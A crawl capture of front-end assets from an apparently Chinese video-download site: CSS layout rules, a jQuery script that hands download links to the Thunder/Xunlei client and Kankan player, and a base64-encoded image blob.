.myui-content__detail .operate .btn{ margin-right: 10px;}
.myui-content__detail .operate .btn:last-child{ margin-right: 0;}
.myui-content__detail .operate .share{ margin-top:5px}
.myui-content__detail .topline{ position: relative; margin: 0; padding: 10px 0;}

/* player */
.myui-player{ margin-top: 20px; padding-bottom: 15px;}
.myui-player__item{ position: relative;}
.myui-player__item .fixed{ position: fixed; z-index: 998; right: 0; bottom: 0; padding: 10px; background-color: #fff; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .is-btn{ position: absolute; z-index: 99; top: 50%; right: -12px; margin-top: -30px; display: block; width: 12px; text-align: center; height: 60px; line-height: 60px; font-size: 10px; border-radius: 0 4px 4px 0; background-color: #404040; color: #999;}
.myui-player__item .player-fixed-off{display: none; position: absolute; top: -10px; left: -10px; width: 20px; height: 20px; text-align: center; line-height: 20px; background-color: #fff; border-radius: 50%; color: #333; box-shadow: 0 2px 5px rgba(0,0,0,.1);}
.myui-player__item .tips{ position: relative; height: 40px; line-height: 40px; overflow: hidden; padding: 0 20px; color: #fff;}
.myui-player__operate{ padding: 20px 10px; display: -webkit-box; display: -webkit-flex; display: flex;}
.myui-player__operate li{ display: block; text-align: center; -webkit-box-flex: 1; -webkit-flex: 1; flex: 1;}
.myui-player__detail .title{margin:0 0 10px}
.myui-player__detail .detail-content{padding-top:10px}
.myui-player__detail .desc{padding-left:42px}
.myui-player__detail .desc .left{margin-left:-42px}
#player-sidebar::-webkit-scrollbar{ width: 4px; background-color: #1c1b1e;}
#player-sidebar::-webkit-scrollbar-thumb{background-color: #434145;}
.myui-player__notice{ position: absolute; top: 50%; left: 0; width: 100%; margin-top: -65px;}
.myui-player__notice h3,.myui-player__notice h5,.myui-player__notice p{ color: #fff;}
.myui-player-links{ position: relative; top: 15px; right: 10px;}
.myui-player-links .btn{ position: absolute; top: 0; right: -5px; border-radius: 0 5px 5px 0;}

/* news */
.myui-newslist li{ padding: 30px 0;}
.myui-newslist li .title{ margin: 0; font-size: 22px; line-height: 30px; font-weight: 600;}
.myui-newslist li .desc{ text-indent: 2em; margin: 0; padding: 20px 0; line-height: 25px;}
.myui-newslist__text li .title{ margin: 0; font-size: 15px;}
.myui-art__nav li{ padding: 6px 0;}
.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}

/* footer */
.myui-foot{ padding: 20px 0;}
.myui-foot p{ line-height: 25px;}

@media (max-width:1400px){
	
    /* header */
    .myui-header__top{ padding: 0 20px;}
	.myui-header__search li.search-box{ width: 180px;}
	.myui-header__menu > li{ margin-left: 20px;}
	.myui-header__user > li{ margin-left: 20px;}
	.myui-header__menu > li:hover .head-dropdown,.myui-header__user > li:hover .head-dropdown{ display: none;} 
		
}

@media (max-width:767px){

	.myui-panel-bg,.myui-vodlist__bg,.myui-vodlist__bg:hover{box-shadow: none;}
	.myui-panel__head .title, .myui-panel__head .title a{ font-size: 18px;}

	/* header */ 
	.myui-header__top{ padding: 0 10px;}
	.myui-header__search{ width: 100%; margin: 0;}
	.myui-header__search li.search-box{ position: absolute; width: 100%; left: 120px; top: 0;}
	.myui-header__search li.search-box .dropdown-box{ margin-left: -180px; padding-top: 0;}
	.myui-header__search li.search-box .dropdown-box .item{ width: 240px;}
	.myui-header__search li.search-ul .dropdown-box .item{ width: 300px;}
	.myui-header__menu > li .dropdown-box{ margin-left: -150px; padding-top: 0;}
	.myui-header__menu > li .dropdown-box .item{ width: 300px;}
	.myui-header__user > li{ margin-left: 15px; padding: 15px 0 10px;}
	.myui-header__user > li > a .fa{ font-size: 20px; line-height: 20px;}
	.myui-header__user > li.menu .dropdown-box{ margin-right: 0;}
	
	/* content */
	.myui-content__item{ padding: 20px 15px;}
	.myui-content__detail{padding:0 0 0 10px}
	.myui-content__detail .title{ margin: 5px 0 8px; font-size:18px; line-height:18px}
	.myui-content__detail .data{margin:0 0 10px; font-size:12px; line-height: 18px; word-wrap: break-word; white-space: normal;}
	.myui-content__detail .operate{margin:0;padding:0}
	.myui-content__detail .topline{ padding: 5px 0;}
	.myui-content__thumb.actor{ display: none;}
	.myui-content__detail .score { margin-bottom: 5px;}
	.myui-content__detail .score  .branch{ font-size: 16px;}
	.myui-content__detail .score  .rating{ top: 0;}
	.myui-content__detail .score  .rating li{ margin: 0;}
	.myui-content__detail .score  .rating li .fa{ font-size: 18px;}
	
	/* player */
	.myui-player{ margin-top: 0;}
	.myui-player__item{ padding: 0;}
	.myui-player__detail{ margin: 0;}
	.myui-player__detail .data .title{font-size:16px}
	.myui-player__detail.detail .title{font-size:18px;}
	.myui-player__operate{}
	.myui-player__operate li{ margin: 0;}
	.myui-player__operate li .fa{ display: block; margin-bottom: 5px; font-size: 16px;}
	.myui-player-links{ top: 0; right: 0; padding: 0 10px;}
	.myui-player-links .btn{ height: 35px; right: 8px;}

	/* news */
	.myui-newslist li .title{ font-size: 18px; line-height: 30px;}
	.myui-art__nav li{ display: inline-block; margin-right: 10px;}
	.myui-art__nav li.active a{ font-weight: bold; color: #ff9900;}
	
}



--- FILE ---
content_type: application/javascript
request_url: http://yanhe12.com/templets/fengshen/images/js/xunlei.js
body_size: 1640
content:
$(function(){
	
	$.getScript("//open.thunderurl.com/thunder-link.js", function() {
		
        $(".common_down").on("click",function(){
            var link=$(this).parents("li").find("input[type='text']");
            var url=link.eq(0).val();
            var filename=$(this).parents("li").find(".text").eq(0).text();
            thunderLink.newTask({
                downloadDir: '下载目录',
                tasks: [{
                    name: filename,
                    url: url,
                    size: 0
                }]
            });
        });

        $("input[name='checkall']").on("click",function(e){
            var checkboxs=$(this).parent().parent().parent().parent().find("input[name^='down_url_list_']");
            for(let i=checkboxs.length;i--;)
                checkboxs[i].checked=this.checked;
        });

        $(".thunder_down_all").on("click",function(){
        	checked=$(this).parents(".downlist").find("li input[type='checkbox']:checked");
    		
    		if(checked.length<1){
    				layer.msg("请选中要下载的文件");
    			}
    		else
    			{
	    			var tasks=[];
		            var links=$(this).parents(".downlist").find("li .down_url");
		            var selectbox=$(this).parents(".downlist").find("li input[type='checkbox']");
		
		    		for(let i=0;i<links.length;++i){
		                if(selectbox.eq(i).is(':checked')){
		                    var task={
		                    	url:links.eq(i).val(),
		                    	size:0
		                    };
		                    tasks.push(task);
		                }
		            }
		    		 		
		    		thunderLink.newTask({
		                downloadDir: '下载目录',
		                installFile: '',
		                taskGroupName: '下载文件',
		                tasks: tasks,
		                excludePath: ''
		           });           	
    		}
            
        });
	
		//启动迅雷看看
		if($(".thunderkk").length){
	        $(".thunderkk").on("click",function(){
	            var link=$(this).parents(".downlist").find("li .down_url");
	            var url=link.eq(0).val();
	            kkPlay(url,"");
	        });        
        
	        var kkDapCtrl = null;
	        
	        function kkGetDapCtrl() {
	            if (null == kkDapCtrl) {
	                try {
	                    if (window.ActiveXObject) {
	                        kkDapCtrl = new ActiveXObject("DapCtrl.DapCtrl");
	                    } else {
	                        var browserPlugins = navigator.plugins;
	                        for (var bpi = 0; bpi < browserPlugins.length; bpi++) {
	                            try {
	                                if (browserPlugins[bpi].name.indexOf('Thunder DapCtrl') != -1) {
	                                    var e = document.createElement("object");
	                                    e.id = "dapctrl_history";
	                                    e.type = "application/x-thunder-dapctrl";
	                                    e.width = 0;
	                                    e.height = 0;
	                                    document.body.appendChild(e);
	                                    break;
	                                }
	                            } catch(e) {}
	                        }
	                        kkDapCtrl = document.getElementById('dapctrl_history');
	                    }
	                } catch(e) {}
	            }
	            return kkDapCtrl;
	        }
	        
	        function kkPlay(url, moviename) {
	            var dapCtrl = kkGetDapCtrl();
	            try {
	                var ver = dapCtrl.GetThunderVer("KANKAN", "INSTALL");
	                var type = dapCtrl.Get("IXMPPACKAGETYPE");
	                if (ver && type && ver >= 672 && type >= 2401) {
	                    dapCtrl.Put("SXMP4ARG", '"' + url + '" /title "' + moviename + '" /startfrom "_web_xunbo" /openfrom "_web_xunbo"');
	                } else {
	                    var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
	                    if (r == true) {
	                        window.open('http://www.kankan.com/app/xmp.html','','');
	                    }
	                }
	            } catch(e) {
	                var r = confirm("\u8bf7\u5148\u4e0b\u8f7d\u5b89\u88c5\u8fc5\u96f7\u770b\u770b\uff0c\u70b9\u786e\u5b9a\u8fdb\u5165\u8fc5\u96f7\u770b\u770b\u5b98\u7f51\u4e0b\u8f7d");
	                if (r == true) {
	                    window.open('http://www.kankan.com/app/xmp.html','','');
	                }
	            }
	        }
	    }
	});   
	
	if($(".downlist").length){  
	    $(".downlist").find("li input[type='text']").each(function(){
			var downurl = $(this).val();		
			var clipboard = new Clipboard(this, {
				text: function() {									
					return downurl;
				}
			});
			clipboard.on('success', function(e) {
				layer.msg("地址复制成功");
			});
		});
	}
    
    if($(".Codyurl").length){
	    $(".Codyurl").each(function(){
			var downurl = $(this).attr("data-text");		
			var clipboard = new Clipboard(this, {
				text: function() {									
					return downurl;
				}
			});
			clipboard.on('success', function(e) {
				layer.msg("地址复制成功");
			});
		});
	}
    
});

--- FILE ---
content_type: text/plain
request_url: https://dpic.xn--czru2dx3eszw3lat53b.com/2025/05/04130156878.txt
body_size: 96135
content:
[base64]/[base64]/[base64]/MxjOxBmuxfm+laret3reWBp+ePr/OZsOanuOywaOq1gOqwv+/GvOrKy+fH6PABcPYNePVxovGHsPK9yfDHl/PWs/bRy/Pc6/Py8fgYf/1UlvWpvfm0w/W+YPfGcfjNgPre1/vpxf4AeP8jj/nWlPrfqPzmuP3xz/753////yH/C05FVFNDQVBFMi4wAwEAAAAh+QQAMgAAACwAAAAAgALIAAAI/[base64]/osfLz75LYjo06tfz159xfcSO8qfz5Gk/fsfUZ5UCbM/[base64]/BRRN+f9OEnaEn6pfSIf4i2JOCiN+2Uy4GQEmUUUg0mdVSEmEZF4YQWXpihhhySJYNZaKlV4ogzxGXiiR6kCGNf/i3GuCKLMya2WGOP4TiZYpVd5uOPnIUjpGhvkGYaO0gmG6UtS9Jm2yJQusbbb7+9aS10pJDC3S22cIudtqR0S4py0BWHHHReandLd1vytm533/VGpbXBmeetnHTO1kQRRcAAgwh7BizwwOj1WRGgCG806MKPFGpoov4xKrFNjkJ6oKQKVmrpg5lmuilWnXr1KRQbdjjqh1cgISKqqrJKl6srtviqizHWWiOuOErGazg8/soOkMKCRqyx4iCrLJLjMCubszYsMo5u01JLb5Vf2oIJbIssIkaxeswphiLZXm1LtsJ5iaWW6b6LZnBncpcmvcypna8Y+vLbr78i5K13/t4E9+333/gYbFHChGPEsKAO8wexSxM3PlPFFiM46YIaX9qxxx9ftdWFVoxcsqikpqXyyiTK5XKrKr4os+qzynjYXrfeqKuOPPv6K9DDEnns0UgrzeSzT6e2G7XzTj1cllhmO6cieoghxxtLSCFa9NKLgcki6F559bhgcovcmpi0i927b5fdLfj41rl0E/vevff78O8N+Pz03yl4fIUXfjh+iR+6uCOOC+DjOPGoyAUFY5SqlOUuhykKVUFzm/PUpz7noVKNzi0sK9Hp8PIqFq0OVq2zWTxslKvIWEZH3vBGj3yEO6ERiRRF492RktasJpHCaPZgx/CkZrzigKkY/uHChCLotgQboAAFGkhiAzKQAQ24wAZAiEIU3rAIsBVjbGMLF5bidSZFbCtdZsIX2K5jLyEOUV/sYx+//IW3+LnxjXyrnxznyKf74S9/[base64]/hTZBEMlqkieakQts2TqYJVJwXSQRZxEDK1IiKNRVqaUtwsWs1B5CFXGsJWreWVsYmkDG9wwNbQk3i2FkzxSaE0HSWRAMBnAUgYMUwEKSEACJjCBmU7ABdLLmhlJs8s3yEGIQL1Fu7YjJ+8own3eTKpS5SfOptKRnOXM4zkP58c/qhNA7MyqTghowAMmKIENUlA9E5k5RnZunyYblQX/WTq3nC5F3cBkQQUTs4QWhqEmvIw8HrrCzQTLG6SgqCqnwUqM5hCWtLFBFD6KGnZEzZYjvSK2FFFEDazUpb9kKTGJKdPOynQCEICAC7KQBRyYNpkmsIEOlvC1rS0iXmXr/s7yxPCvpdpWqU7Nbf2gGtX5TJVhVY3JVW+i1ay+02K5WAUdqgBWBol1rJqyilM2lc9GhoWfZVkr6ShpOkt+Iq5y7SDN+mLXvRoGZ3lNx155BlEW/jWwxKooKQhrWFcitohRIAYOk5YlyEZ2bJRFIjBdqtKWDpOlxRwmMWta0wSEtgItaEEFPlCBBx+ziRpYrRwWwZ2yrWt5cmjCbUfsTd2a+G+87a18fouf4Ap3uDUprnG52tXkLre5TDkkdKd7T3xyRYIWeqRaRcdW7rrVu+Al6Hg9GDPXKZSTjgllJy/z0J65VzGAFex8C4tRdnhjiLQpohT0K7yxTSk4xbOS/[base64]/Od55SLGmPUHphLl5nVrHKaU9DCtQ43tiOqwKVHvuYc5+ygpBVoN1JwvqttIbRBzWpulxDWXaQ6fVD/n8dUSzDdwlvOATRit3YYzNJ2fvtsJSebS7eKAIF687AMN98YJcmOMEG9jlnxT3uB1fgz+NG+gJqusQmqtYGYjApmKJTjFvUO34c4MC9l6rvrrfHjuXod0f+fR9D+S+dViW4VonL6a0WsKsIF3WOoSvdhvdYK5xTNd4nXnGLV5JVs+7GQWd1646/TtdRbijtUmg7v2LZFqFBucpLE7xiOxbMiR2zaooxp+E8e6jPsYUUcs7ENxczwXNWMEzrjOCXelamSf/z0WNf9AV4tumKlUKhq8Osq8Mv61vHrdeHX7BIi70+ZA+Jfi6NdrWv3SZtd3tXgxL3ypG6Y1fhscMX/[base64]/wPJ49Tc0RaJ/vMMO4YBsRZQFAIgaAmg9YXJmVqIILsBEDaABavhSCuaGn3Vn3WYAA1AAdniHdliBEECBBFAABPCHfWh7CfCGx2QDOBAF/hymHCD4PiVIgicIfI2mgpKYEPzWgsfwgg7zMC72YjKhaZxmg223E6swfcuwCpEQatZXaj04IT8YQeBXKldQhOV3IniQZLGyZEy4foehFx8nZZLha331M39Ff/ZHGrZwUcVWDFrDNGCoGgLYBHIwLlFDNaNHehkwAW+oehNYTC1lAHQYAAUQAOIYAAJQjuVIALSXAH54jn3YjgmgAME0TBoQBdLjRUfFiI3oiPamj/Ezif54EJV4fJjYP5vIiTnRdqBYcDQGd6eYcPOkiqt4Fa2Id1bwimkRi+OXQUfmMkloUHrxF6wTI67jDbx4XiAHGVPYeI7nGVeoO8hYX8XQ/n+3ES3i0AQwAI39xUP1EhxoeI05R1PYeGd4VgCwJ4jv6I1IOQBKOY7iaI7mWAAYqAAFYI4EIADouAB/KFM7Z1lMZAPSowdyUAR7k48leG/8CD//mJaBw4KWeBEvCIMxeHabSBOOEH0JWXCjOH250JBypxT0RHcR+QQTyRV8d5Gy2F0cmWQiWWtNZhgkqWvoFRmTsV6MF4zCmA4saX/y9ZJdpoy/M5ObJ2I3SYAiBSe8MXo0tW6g9VkN0Fl5OG6uqZQDgJR0OADgSI5NKQB2SJUEoJXqeIdW6Yew2YcJlkRvplpSIAZiOYJkeZa35YgmiG9qOYls2ZaXOJBxWZA2/lGXCBlj0UcgpLiXqKhApWZ3qziYEveKSECErzaLdlGLSzheuTiSJQlKswOMwDYZxBhfFqWFvJMOYNYklhAtxaBoTUCakPU2pJCGoMVE6UZutrcARBl7MmWHAUCbshmO42ihAgCOduiOgxhTu+mU6EiB6jiIDUABbjaPUqADIvAvWteczqlUjfhG0/mPASmQyZeJmlhVbGeXNPGd4KmXfFk55UkVq0iR+rQ5EycD64mRGXlxpwOf6ceYIumY9blr9zlylhksQaOZqlQM/nk04xCgtjGgofmiYpCT83KAS3CNS1cBFUZuFiih6fibs5mUssmU4jiiHaqbd6iVb1aH/lNJon14exSAYciEA0ZUWzI6ozRalv14o9RpfNbplmTHozIIMT/anQPynZGQlzUWCX+QcH8JkQ6Xat7XpE96mBvJKlTaZFZqeCQZD5ykpe/[base64]/gYuUGEPBq10mnTSmnSF6qFKSZu1Sah3yKfdaocD8K0NQKhOaZV/SJREqWBsmEQZ8ERSgALw+q6Smo+/[base64]/LF7aLcxPc6akHCaoFUmNpS7CnCpjbp6qrNrcf/[base64]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[base64]/uSTfsSJ6ZNY9ozFIXH43FOnnmZqZc9PvAkrK6VcykoeXvbE4ymooKLokCpIsenSrKbhlFOK1FArVLV8WKutt9yKyy267rpLrx78ghUwwmY1DLHHGotssVx13QwzzT7zrM3LRCNNs3BWSw211dJpTQ/YZKONlGmO661a34QJbrjieBunmGLGIcU56KRbgDoIsLsOOwK6YzeA8dAbwN3x3lWPgfXm5U++9wqgrwEGGIggAnvZ84+AAgQQsN9/DURQAwZdqMBBHHBAQcMKO8Q44w1v5LhjH120JlmRUevRSREdUlHEsHr0eMSwZvwwLCBDfDlEWyWTJ1GcEzsHSZ8p/lpGoBabEbofoo85sx8kH+GFHXm88XOXXMR8xCUvc6FoTDLL3GSkfiBxRJI7JSG77J/EiROafqBx5CdiYvJay34EHZSmRCkSZxulmmEU70+ckBQqNSjyogqqSDFcbiR2YFxUx89K9VRUoVB1Llbt6iGvV2H969VZCVPjMMlwvXmy0ifrNbPNoAm2zdBG08y005JdNh1vbHE2ttlqm5Zaa61lp5hsbdh2t3GEOd656ZaPTl0B1F2XXQHeC0+8d/FVzwB7sx8Pvn3dS2ACAykIIYQOOnhAAfbcm/4/hAdEcHwDM9DAwYhrYILiC/fXuH+MWwagx2IkN4qYg0QhYwfM/[base64]/[base64]/RAH0eHK0CeTnWDLA2wlojIYnnDG4tUTSNx96w1vIF34/AdJX1zSeHYQArTMJ4whBEFEEjHrc2LXnakNz18mcdd6FGAePJa/j1YxnKWthRfBkLwAhYMYQhEyAELEBsC9R3MfeBLmIE08C8KHGhBzfwA/qKAgglN05qftVA2Rcsxc6CDIuzgoDa7sVrWxsODrGXtO7R5jnjcrR/nGKDcxtnAeI5wnsdIRjOE24yRdGO4xxXuLq6UJbmhAmv9iMg2XERQjUg3LPc4EzFmGIuylY0qaYJoSswAibvFohUWRa9F0fQJQHS0brYRR3zlO1/5fqIKKuUBFCjyBCfUxBaMo8gVasoVNeq0LHkxixfUIInzcoQXyG0GLz7RCkmoAQp1EarmimrUwCBVqU3dVWNG9yvLRJUzUyVW7K46u6wyy5FcfYMepHUb/[base64]/zbucVfoFKfim5p4aMPa2kBHtrW9bXRsoxmfABWGMweYoupxjx9WzB/THcin/[base64]/kVs3rn1tblde29sA9xPosuE8dvjcDAFxiEVPmUPG/u7EwpK3iuvNjmU161my0cMi9h3WftuDHeLQA44DnptxuODHoIReudLVnWFSbzzqQw+BtCeehcurrkqOH4Iy8IIXDOHKecA+9jOeh4xPgQUYmIDCQ74Aio/[base64]/pzPuYCkAr11UzfTGbHVMTHWMaRhgR2rWjGRab0Xiw3Ykz1+qz3duD05KKss2D17eIO2CiVQShdzkSuDWxeFu57ka4D1oJ74KLIni74EeYEg0LI2yD7sgwM4yANJzIMpGIIQAL/[base64]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[base64]/uzz1BAo5L/qzwRZ5FPNAAHJAIhZsxpoASF4JhSIVUvWEKTG7dxuUKVewKb2bV6G6uCO6qlGQaw2bhrU6j/gaqVgEq8G60kR67F2Ai9Y2LN2RWzAbuvObrTeUnm2XXo2OtjCg8/R59/twn7mFXgLaIGGKji1YtarHSx+vS1OWcGuFnYgBepcBBx4K3QxY7nC6IwO8IwOT/pAAJ4N6fAMT/G57BJ4gcG6uEfkY/b17Apf6aYN7Uocgh8AgQkYj/5kAMlyGBM4VYqDjgf5WjeTbR3gLNsGS92G8RgHIN7+7RoXbuHmmoyICOLeUYk67h9/160+CCtq7lz4ah6MbjWq/oJdOOvsdvInh/Io90fv/m4jDm97VuKGdEhusBUnfmLhvespBln35uv4Zg2E3h1pASsvzg38ps4ssF7skA403o4BD/Du4BfrcKwEV/ACmABcWsT5pb6Lc8T5bF8Lr/D2zXCkHAISIJBZQrL7CPGbdpgKWG3oAAHfI1AhAGopiCYXp1UZF/VRJxENrfHfvvGnznGNIEEej6jLBXIatGGMUu4hZ+7mPnJ2TPId4IQo9/Vff/J4pvIqt/Ir74ZPyPILgAJ3nut+Rm9BCnP2bu8qPk4zP/O/pu+WsG9/y++HdgHyGyXr0MM+tHM7J74EWID3+Og0dpcGgPBdenCjHYJC/jd0zkZ0z1b0DLfEFXD0WSIQAwnxk9MAEgeB5wC59VszIYjtA9WBsrVtUod4Uuft3j71pk51Ei4oTYMIV39miHJXvhNSntBMIb8iJjEKTtBhXU/nHaiCvgX2lwf2tR72tq7n8EZ2CVB2ZjdviaTr9O4MvZb2YSFza289hKbv2WNz2+t2G+BOMo6eci93dqlog/EP6aHswWKBixsCDQh0N9jjlLb3e8d3DAfkTv0BEsAAvLIPBniAhsFpZtrOcQnb11Zx96NtUOeAiNd7Gafxit/li8f4jMg0HW91jhevzNw1cxyUISV5Im/uVUh56AYcTmBymLd8Ke9u76Z52TT2/mP3AAlIAp03nfNmt1/5edIIer2mdqK/9tdbgmhBejZ3cxuAmFFaAJXUDgLnjqgnvopeADw/VARw9+ozrEsMAsz++gkPe7EfhQv/47LfuCDgd/vYyX8Jcap8e+eoAO1sENiueymgZLzf+/HH7YmneL//LcBnXI3INFS4QMPveMUXefmf/5yodcd//OeOipa//P6X8pkHCHQCBxIsWLAbwoQKE366ACRWPHny4lGsWFHiRIoYJcYL5w2aLFnQPEIrafKkt3AqPXpLme4lzJjhbC16s+TmkjeLSBETx84e0KBChwplR2qJDRATIECoAIGAgKhSBQCoCmDq1akCCCzg/tpV69QCCRq8eDGEyJAwQV78CBImT55EckfRrVvqLt68eeuOkpsoT5s2Q1aQaMDgsGHEGTRoMGHig1OnEFx8aNGihpDMOHSg4OD5M+jQokd7xmf6NOrUqlezbu36NezYsme7Lmf7Nu7bx3bz7u37N/Dfj4YTL